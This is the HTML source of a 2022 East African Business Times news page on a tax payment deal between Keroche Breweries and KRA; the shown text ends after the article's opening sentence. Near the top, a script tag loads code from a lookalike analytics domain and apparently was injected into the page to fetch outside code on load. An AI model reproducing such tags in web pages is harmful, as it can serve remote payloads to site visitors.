	<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/smartslider/smartslider.js"></script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } .penci-hide-tagupdated{ display: none !important; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:230px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:170px; }} @media only screen and (min-width: 960px){.is-sticky #navigation.penci-logo-overflow.header-10 #logo a, .is-sticky #navigation.penci-logo-overflow.header-11 #logo a{ max-width:60px; }} body{ --pcaccent-cl: #dd0000; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #dd0000; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Keroche, KRA strike deal to allow the resumption of business",
    "description": "Kenya Revenue Authority (KRA) and Keroche Breweries Limited (Keroche) have agreed on a payment plan on taxes owing, and not in dispute from Keroche. The payment plan, which is contained&hellip;",
    "datePublished": "2022-03-16",
    "datemodified": "2022-03-16",
    "mainEntityOfPage": "https:\/\/www.eabusinesstimes.com\/keroche-kra-strike-deal-to-allow-the-resumption-of-business\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2022\/03\/kra-keroche-1.jpg",
        "width": 960,
        "height": 480
    },
    "publisher": {
        "@type": "Organization",
        "name": "The East African Business Times",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-NdunguBrian",
        "name": "Ndungu Brian",
        "url": "https:\/\/www.eabusinesstimes.com\/author\/ndungu\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/category\/business\/",
                "name": "Business"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/keroche-kra-strike-deal-to-allow-the-resumption-of-business\/",
                "name": "Keroche, KRA strike deal to allow the resumption of business"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12011 single-format-standard wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://www.eabusinesstimes.com/category/business/">Business</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Keroche, KRA strike deal to allow the resumption of business</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-12011" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
	            				                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-38" href="https://www.eabusinesstimes.com/category/business/"  rel="category tag"><span style="">Business</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Keroche, KRA strike deal to allow the resumption of business</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/ndungu/">Ndungu Brian</a>
									</span>
			<time class="entry-date published" datetime="2022-03-16T13:49:07+03:00">March 16, 2022</time>		</div>
										                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/ndungu/">Ndungu Brian</a>
									</span></span>
												                            <span><time class="entry-date published" datetime="2022-03-16T13:49:07+03:00">March 16, 2022</time></span>
																		                            <span><i class="penci-post-countview-number">378</i> views</span>
																		
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg"
            data-posttitle="Keroche, KRA strike deal to allow the resumption of business"
            data-postid="12011" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->                    </div>
					                        </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="960" height="480"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20480&#039;%3E%3C/svg%3E"
                                     alt="Keroche Breweries" title="Keroche Breweries"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg 585w,https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg"
                                     data-src="https://www.eabusinesstimes.com/wp-content/uploads/2022/03/kra-keroche-1.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">378</i>
			
<p><strong>Kenya Revenue Authority (KRA) and Keroche Breweries Limited (Keroche) have agreed on a payment plan on taxes owing, and not in dispute from Keroche.</strong></p>



